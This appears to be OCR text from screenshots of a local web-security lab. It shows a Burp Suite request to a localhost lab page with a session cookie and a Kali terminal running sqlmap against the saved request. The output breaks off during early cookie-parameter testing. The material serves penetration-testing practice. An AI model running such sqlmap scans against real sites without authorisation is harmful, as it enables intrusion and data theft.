 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost
1 GET /labs/i0x02.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: session=6967cabefd763ac1a1a88e11159957db
Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
1
File Actions Edit Help
2
# nano req3.txt
(root㉿kali)-[/home/kali/Desktop/labs]
# sqlmap -r req3.txt --level=2
3
{1.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
user's responsibility to obey all applicable local, state and federal laws. Developers assume n
e not responsible for any misuse or damage caused by this program
[*] starting @ 13:10:31 /2024-01-18/
[13:10:31] [INFO] parsing HTTP request from 'req3.txt'
[13:10:31] [INFO] testing connection to the target URL
[13:10:31] [INFO] testing if the target URL content is stable
[13:10:32] [INFO] target URL content is stable
[13:10:32] [INFO] testing if Cookie parameter 'session' is dynamic